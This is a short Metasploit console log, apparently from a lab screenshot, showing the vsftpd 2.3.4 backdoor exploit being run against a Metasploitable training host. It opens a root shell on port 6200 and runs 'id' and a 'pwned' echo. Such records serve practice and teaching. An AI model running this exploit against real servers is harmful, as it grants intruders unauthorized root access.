 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.0.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.11:21 - USER: 331 Please specify the password.
[+] 10.0.0.11:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 5 opened (0.0.0.0:0 -> 10.0.0.11:6200) at 2020-11-23 00:01:54 +0000
hostname
Metasploitable-Client
id
uid=0(root) gid=0(root)
echo "pwned!!!!"
pwned!!!!